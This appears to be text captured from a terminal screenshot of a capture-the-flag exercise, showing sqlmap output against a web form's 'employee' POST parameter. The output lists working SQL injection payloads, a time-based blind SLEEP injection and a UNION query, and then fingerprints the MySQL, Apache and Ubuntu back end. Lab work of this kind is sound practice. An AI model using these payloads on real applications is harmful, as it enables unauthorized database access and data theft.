 john@xps15: ~/ctf/guidepoint/nov16/belle
john@xps15: ~/ctf/guidepoint/nov16/belle 90x24
---
Parameter: employee (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: employee=WxHU' AND (SELECT 6317 FROM (SELECT(SLEEP(5)))KYIv) AND 'gaCs'='gaCs
&Submit=submit
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: employee=WxHU' UNION ALL SELECT NULL,CONCAT(0x7176786b71,0x63674b576d6c796d7a
4b616a42746f676e4f704358636c52477a72627864727a706259564f504e49,0x716b7a7071),NULL,NULL-- -
&Submit=submit
---
do you want to exploit this SQL injection? [Y/n] y
[13:30:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 17.04 (zesty)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0.12
[13:30:55] [INFO] you can find results of scanning in multiple targets mode inside the CSV
 file '/home/john/.local/share/sqlmap/output/results-11272020_0129pm.csv'
[*] ending @ 13:30:55 /2020-11-27/
john@xps15:~/ctf/guidepoint/nov16/belle$